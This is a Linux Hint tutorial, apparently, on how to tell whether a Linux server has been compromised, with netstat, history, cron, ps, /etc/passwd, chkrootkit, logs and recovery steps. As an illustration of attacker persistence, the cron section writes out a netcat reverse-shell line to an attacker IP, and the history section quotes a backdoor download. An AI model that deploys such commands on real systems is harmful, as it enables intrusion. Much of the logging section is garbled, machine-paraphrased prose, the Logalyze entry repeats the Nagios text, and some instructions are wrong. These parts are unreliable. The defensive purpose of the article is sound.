Netstat
Netstat is an important command-line TCP/IP networking utility that provides information and statistics about protocols in use and active network connections.

We will use netstat on an example victim machine to check for something suspicious in the active network connections via the following command:
Here, we will see all currently active connections. Now, we will look for a connection that should not be there.
Here it is, an active connection on PORT 44999 (a port which should not be open).We can see other details about the connection, such as the PID, and the program name it is running in the last column. In this case, the PID is 1555 and the malicious payload it is running is the ./shell.elf file.

Another command to check for the ports currently listening and active on your system is as follows:
This is quite a messy output. To filter out the listening and established connections, we will use the following command:
This will give you only the results that matter to you, so that you can sort through these results more easily. We can see an active connection on port 44999 in the above results.
After recognizing the malicious process, you can kill the process via following commands. We will note the PID of the process using the netstat command, and kill the process via the following command:
~.bash-history
Linux keeps a record of which users logged into the system, from what IP, when, and for how long.
You can access this information with the last command. The output of this command would look be as follows:
The output shows the username in first column, the Terminal in the second, the source address in the third, the login time in the fourth column, and the Total session time logged in the last column. In this case, the users usman and ubuntu are still logged in. If you see any session that is not authorized or looks malicious, then refer to the last section of this article.
The logging history is stored in ~.bash-history file. So, the history can be removed easily by deleting the .bash-history file. This action is frequently performed by attackers to cover their tracks.

This command will show the commands run on your system, with the latest command performed at the bottom of the list.
The history can be cleared via the following command:
This command will only delete the history from the terminal you are currently using. So, there is a more correct way to do this:
This will clear the contents of history but keeps the file in place. So, if you are seeing only your current login after running the last command, this is not a good sign at all. This indicates that your system may have been compromised and that the attacker probably deleted the history.
If you suspect a malicious user or IP, log in as that user and run the command history, as follows:
ubuntu@ubuntu:~$ history
This command will show the commands history by reading the file .bash-history in the /home folder of that user. Carefully look for wget, curl, or netcat commands, in case the attacker used these commands to transfer files or to install out of repo tools, such as crypto-miners or spam bots.
Take a look at the example below:
Above, you can see the command “wget https://ift.tt/3f5pgQt.” In this command, the hacker tried to access an out of repo file using wget to download a backdoor called “mod-root me” and install it on your system. This command in the history means that the system is compromised and has been backdoored by an attacker.
Remember, this file can be handily expelled or its substance produced. The data given by this command must not be taken as a definite reality. Yet, in the case that the attacker ran a “bad” command and neglected to evacuate the history, it will be there.
Cron Jobs
Cron jobs can serve as a vital tool when configured to set up a reverse shell on the attacker machine. Editing cron jobs is an important skill, and so is knowing how to view them.
To view the cron jobs running for the current user, we will use the following command:
To view the cron jobs running for another user (in this case, Ubuntu), we will use the following command:
To view daily, hourly, weekly, and monthly cron jobs, we will use following commands:
Daily Cron Jobs:
Hourly Cron Jobs:
Weekly Cron Jobs:
Take An Example:
The attacker can put a cron job in /etc/crontab that runs a malicious command 10 minutes past every hour. The attacker can also run a malicious service or a reverse shell backdoor via netcat or some other utility. When you execute the command $~ crontab -l, you will see a cron job running under:
CT=$(crontab -l)
CT=$CT$'\n10 * * * * nc -e /bin/bash 192.168.8.131 44999'
printf "$CT" | crontab -
ps aux
To properly inspect whether your system has been compromised, it is also important to view running processes. There are cases where some unauthorized processes are not consuming enough CPU usage to get listed in the top command. That is where we will use the ps command to show all currently running processes.
The first column shows the user, the second column shows a unique Process ID, and CPU and memory usage are shown in the next columns.
This table will provide the most information to you. You should inspect every running process to look for anything peculiar to know if the system is compromised or not. In the case that you find anything suspicious, Google it or run it with the lsof command, as shown above. This is a good habit to run ps commands on your server and it will increase your chances to find anything suspicious or out of your daily routine.
/etc/passwd
The /etc/passwd file keeps track of every user in the system. This is a colon separated file containing information such as the username, userid, encrypted password, GroupID (GID), full name of user, user home directory, and login shell.
If an attacker hacks into your system, there is a possibility that he or she will create some more users, to keep things separate or to create a backdoor in your system in order to get back using that backdoor. While checking whether your system has been compromised, you should also verify every user in the /etc/passwd file. Type the following command to do so:
This command will give you an output similar to the one below:
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
usman:x:1000:1000:usman:/home/usman:/bin/bash
postgres:x:122:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
debian-tor:x:123:129::/var/lib/tor:/bin/false
ubuntu:x:1001:1001:ubuntu,,,:/home/ubuntu:/bin/bash
lightdm:x:125:132:Light Display Manager:/var/lib/lightdm:/bin/false
Debian-gdm:x:124:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
anonymous:x:1002:1002:,,,:/home/anonymous:/bin/bash
Now, you will want to look for any user that you are not aware of. In this example, you can see a user in the file named “anonymous.” Another important thing to note is that if the attacker created a user to log back in with, the user will also have a “/bin/bash” shell assigned. So, you can narrow down your search by grepping the following output:
usman:x:1000:1000:usman:/home/usman:/bin/bash
postgres:x:122:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
ubuntu:x:1001:1001:ubuntu,,,:/home/ubuntu:/bin/bash
anonymous:x:1002:1002:,,,:/home/anonymous:/bin/bash
You can perform some further “bash magic” to refine your output.
usman
postgres
ubuntu
anonymous
Find
Time based searches are useful for quick triage. The user can also modify file changing timestamps. To improve reliability, include ctime in the criteria, as it is much harder to tamper with because it requires modifications of some level files.
You can use the following command to find files created and modified in the past 5 days:
To find all SUID files owned by the root and to check if there are any unexpected entries on the lists, we will use the following command:
To find all SGID (set user ID) files owned by the root and check if there are any unexpected entries on the lists, we will use the following command:
Chkrootkit
Rootkits are one of the worst things that can happen to a system and are one of the most dangerous attacks, more dangerous than malware and viruses, both in the damage they cause to the system and difficulty in finding and detecting them.
They are designed in such a way that they remain hidden and do malicious things like stealing credit cards and online banking information. Rootkits give cybercriminals the ability to control your computer system. Rootkits also help the attacker to monitor your keystrokes and disable your antivirus software, which makes it even easier to steal your private information.
These types of malware can stay on your system for a long time without the user even noticing, and can cause some serious damage. Once the Rootkit is detected, there is no other way but to reinstall the whole system. Sometimes these attacks can even cause hardware failure.
Luckily, there are some tools that can help to detect Rootkits on Linux systems, such as Lynis, Clam AV, or LMD (Linux Malware Detect). You can check your system for known Rootkits using the commands below.
First, install Chkrootkit via the following command:

This will install the Chkrootkit tool. You can use this tool to check for Rootkits via the following command:

The Chkrootkit package consists of a shell script that checks system binaries for rootkit modification, as well as several programs that check for various security issues. In the above case, the package checked for a sign of Rootkit on the system and did not find any. Well, that is a good sign!
Linux Logs

Linux logs give a timetable of events on the Linux working framework and applications, and are an important investigating instrument when you experience issues. The primary task an admin needs to perform when he or she finds out that the system is compromised should be dissecting all log records.
For work area application explicit issues, log records are kept in touch with various areas. For instance, Chrome composes crash reports to ‘~/.chrome/Crash Reports’), where a work area application composes logs reliant upon the engineer, and shows if the application takes into account custom log arrangement. Records are in the/var/log directory. There are Linux logs for everything: framework, portion, bundle chiefs, boot forms, Xorg, Apache, and MySQL. In this article, the theme will concentrate explicitly on Linux framework logs.
You can change to this catalog utilizing the compact disc order. You should have root permissions to view or change log files.
Instructions to View Linux Logs
Utilize the following commands to see the necessary log documents.
Linux logs can be seen with the command cd /var/log, at that point by composing the order to see the logs put away under this catalog. One of the most significant logs is the syslog, which logs many important logs.
To sanitize the output, we will use the “less” command.
Type the command var/log/syslog to see quite a few things under the syslog file. Focusing on a particular issue will take some time, since this record will usually be long. Press Shift+G to scroll down in the record to END, signified by “END.”
You can likewise see the logs by means of dmesg, which prints the part ring support. This function prints everything and sends you as far as possible along the document. From that point, you can utilize the order dmesg | less to look through the yield. In the case that you need to see the logs for the given user, you will have to run the following command:
In conclusion, you can utilize the tail order to see the log documents. It is a tiny yet useful utility that one can use, as it is used to show the last portion of the logs, where the issue most probably occured. You can also specify the number of last bytes or lines to show in the tail command. For this, utilize the command tail /var/log/syslog. There are many ways to look at logs.
For a particular number of lines (the model considers the last 5 lines), enter the following command:
This will print the latest 5 lines. When another line comes, the former one will be evacuated. To get away from the tail order, press Ctrl+X.
Important Linux Logs
The primary four Linux logs include:
- Application logs
- Event logs
- Service logs
- System logs
- /var/log/syslog or /var/log/messages: general messages, just as framework related data. This log stores all action information over the worldwide framework.
- /var/log/auth.log or /var/log/secure: store verification logs, including both effective and fizzled logins and validation strategies. Debian and Ubuntu use /var/log/auth.log to store login attempts, while Redhat and CentOS use /var/log/secure to store authentication logs.
- /var/log/boot.log: contains info about booting and messages during startup.
- /var/log/maillog or /var/log/mail.log: stores all logs identified with mail servers; valuable when you need data about postfix, smtpd, or any email-related administrations running on your server.
- /var/log/kern: contains info about kernel logs. This log is important for investigating custom portions.
- /var/log/dmesg: contains messaging that identifies gadget drivers. The order dmesg can be utilized to see messages in this record.
- /var/log/faillog: contains data on all fizzled login attempts, valuable for picking up bits of knowledge on attempted security penetrations; for example, those seeking to hack login certifications, just as animal power assaults.
- /var/log/cron: stores all Cron-related messages; cron employments, for example, or when the cron daemon started a vocation, related disappointment messages, and so on.
- /var/log/yum.log: on the off chance that you introduce bundles utilizing the yum order, this log stores all related data, which can be helpful in deciding if a bundle and all segments were effectively introduced.
- /var/log/httpd/ or /var/log/apache2: these two directories are used to store all types of logs for an Apache HTTP server, including access logs and error logs. The error_log file contains all bad requests received by the http server. These mistakes incorporate memory issues and other framework-related blunders. The access_log contains a record of all solicitations received via HTTP.
- /var/log/mysqld.log or/var/log/mysql.log : the MySQL log document that logs all failure, debug, and success messages. This is another occurrence where the framework directs to the registry; RedHat, CentOS, Fedora, and other RedHat-based frameworks use/var/log/mysqld.log, while Debian/Ubuntu utilize the/var/log/mysql.log catalog.
Tools for viewing Linux Logs
There are many open source log trackers and examination devices accessible today, making picking the correct assets for action logs simpler than you might suspect. The free and open source Log checkers can work on any system to get the job done. Here are five of the best I have utilized in the past, in no specific order.
-
GRAYLOG

Started in Germany in 2011, Graylog is now presently offered as either an open source device or a business arrangement. Graylog is intended to be a brought-together, log-the-board framework that receives information streams from different servers or endpoints and permits you to rapidly peruse or break down that data.
Graylog has assembled a positive notoriety among framework heads as a result of its simplicity and versatility. Most web ventures start little, yet can develop exponentially. Graylog can adjust stacks over a system of backend servers and handle a few terabytes of log information every day.
IT chairmen will see the front end of GrayLog interface as simple to utilize and vigorous in its usefulness. Graylog works around the idea of dashboards, which permits users to choose the type of measurements or information sources they find important and rapidly observe inclines after some time.
When a security or execution episode occurs, IT chairmen need to have the option to follow the manifestations to an underlying driver as quickly as could reasonably be expected. Graylog’s search feature makes this task simple. This tool has worked in adaptation to internal failure that can run multi-strung ventures so that you can break down a few potential dangers together.
-
NAGIOS

Started by a single developer in 1999, Nagios has since advanced into one of the most solid open source instruments for overseeing log information. The present rendition of Nagios can be implemented in servers running any kind of operating system (Linux, Windows, etc.).
Nagios’ essential item is a log server, which streamlines information assortment and makes data progressively available to framework executives. The Nagios log server motor will catch information gradually and feed it into a ground-breaking search instrument. Incorporating with another endpoint or application is a simple gratuity to this inherent arrangement wizard.
Nagios is frequently utilized in associations that need to screen the security of their neighborhoods and can review a scope of system-related occasions to help robotize the conveyance of cautions. Nagios can be programmed to perform specific tasks when a certain condition is met, which allows users to detect issues even before a human’s needs are included.
As a major aspect of system evaluating, Nagios will channel log information dependent on the geographic area where it starts. Complete dashboards with mapping innovation can be implemented to see the streaming of web traffic.
-

LOGALYZE
Logalyze manufactures open source tools for framework directors or sys-admins and security specialists to assist them with overseeing server logs and let them focus on transforming the logs into valuable information. This tool’s essential item is that it is accessible as a free download for either home or business use.
Nagios’ essential item is a log server, which streamlines information assortment and makes data progressively available to framework executives. The Nagios log server motor will catch information gradually and feed it into a ground-breaking search instrument. Incorporating with another endpoint or application is a simple gratuity to this inherent arrangement wizard.
Nagios is frequently utilized in associations that need to screen the security of their neighborhoods and can review a scope of system-related occasions to help robotize the conveyance of cautions. Nagios can be programmed to perform specific tasks when a certain condition is met, which allows users to detect issues even before a human’s needs are included.
As a major aspect of system evaluating, Nagios will channel log information dependent on the geographic area where it starts. Complete dashboards with mapping innovation can be implemented to see the streaming of web traffic.
What Should You Do If You Have Been Compromised?
The main thing is not to panic, particularly if the unauthorized person is signed in right now. You should have the option to take back control of the machine before the other person knows that you know about them. In the case that they know you are aware of their presence, the attacker may well keep you out of your server and begin destroying your system. If you are not that technical, then all you must do is shut down the whole server immediately. You can shut down the server via the following commands:
Or
Another way to do this is by logging in to your hosting provider’s control panel and shutting it down from there. Once the server is powered off, you can work on the firewall rules that are needed and consult with anyone for assistance in your own time.
In case you are feeling more confident and your hosting provider has an upstream firewall, then create and enable following two rules:
- Allow SSH traffic from only your IP address.
- Block everything else, not just SSH but every protocol running on every port.
To check for active SSH sessions, use the following command:
Use the following command to kill their SSH session:
This will kill their SSH session and give you access to the server. In case you do not have access to an upstream firewall, then you will have to create and enable the firewall rules on the server itself. Then, when the firewall rules are set up, kill the unauthorized user’s SSH session via the “kill” command.
A last technique, where available, sign in to the server by means of an out-of-band connection, such as a serial console. Stop all networking via the following command:
This will fully stop any system getting to you, so you would now be able to enable the firewall controls in your own time.
Once you regain control of the server, do not easily trust it. Do not try to fix things up and reuse them. What is broken cannot be fixed. You would never know what an attacker could do, and so you should never be sure that the server is secure. So, reinstalling should be your go-to final step.
from Linux Hint https://ift.tt/30jVMde









0 Comments